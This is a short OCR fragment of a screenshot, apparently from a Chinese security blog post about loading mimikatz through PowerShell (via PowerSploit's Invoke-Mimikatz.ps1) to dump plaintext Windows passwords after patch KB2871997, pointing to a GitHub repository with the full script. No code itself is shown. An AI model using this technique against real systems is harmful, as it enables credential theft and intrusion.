
t.com/PowerShellMafia/Po
werSploit/master/Exfiltration
/Invoke-Mimikatz.ps1
通过powershell加载mimikatz导出明文口令，添加了保
存、判断、循环等细节，整合文中的功能，完整的代码已
上传至github，地址为:
https://github.com/3gstudent/Dump-Clear-Password-
after-KB2871997-installed
完整演示如图